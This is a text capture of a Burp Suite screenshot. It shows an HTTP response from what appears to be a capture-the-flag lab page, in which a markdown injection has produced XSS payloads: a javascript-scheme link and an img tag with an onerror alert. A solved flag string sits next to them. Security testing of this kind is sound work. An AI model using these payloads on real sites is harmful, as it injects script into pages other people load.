 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
30 https://c5e170b6eefb4804564b... GET /page/2 200 788 HTML Markdown Test ✓ 44.241.79.60 15:05:36 4 Jul ... 8080
Request Response
Pretty Raw Hex Render
\n
Inspector
1 HTTP/2 200 OK
2 Date: Thu, 04 Jul 2024 19:06:19 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 645
5 Server: openresty/1.25.3.1
6
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
Markdown Test
</title>
12 </head>
13 <body>
14 <a href="../">
&lt;-- Go Home
</a>
<br>
15 <a href="edit/2">
Edit this page
</a>
16 <h1>
Markdown Test
</h1>
17 <p>
Just testing some markdown functionality.
</p>
18 <p>
<a href="https://static1.squarespace.com/static/54e8ba93e4b07c3f655b452e/t/56c2a04520c64707756f4267/1493764650017/">
adorable kitten
</a>
</p>
19 <p>
<a href="javascrubbed:alert(" title="XSS">
XSS Test
</a>
)
20 <img src=x flag="^FLAG^8364321c873b54f51bdc09007ff791a7f8b76511d694be1a49427da6b95c07ba$FLAG$" onerror="alert('XSS')">
</p>
21 <p>
<button>
Some button
</button>
</p>
22 </body>
23 </html>
Caps Lock 關閉